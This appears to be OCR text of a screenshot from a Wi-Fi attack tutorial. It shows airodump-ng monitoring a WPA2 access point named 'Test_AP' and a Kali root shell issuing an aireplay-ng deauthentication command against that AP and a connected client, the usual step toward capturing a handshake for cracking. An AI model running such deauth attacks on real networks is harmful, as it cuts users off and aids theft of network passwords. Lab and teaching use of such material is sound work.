 CH 1 ][ Elapsed: 3 mins ][ 2018-10-10 18:45
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
No Handshake yet
00:10:18:90:2D:EE -51 27 2259 756 4 1 54e WPA2 CCMP PSK Test_AP
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE 80:E6:50:22:A2:E8 -30 54e-54e 4685 1288
Terminal 1
root@kali: ~/Downloads 136x17
root@kali:~/Downloads# aireplay-ng --deauth 4 -a 00:10:18:90:2D:EE -c 80:E6:50:22:A2:E8 mon0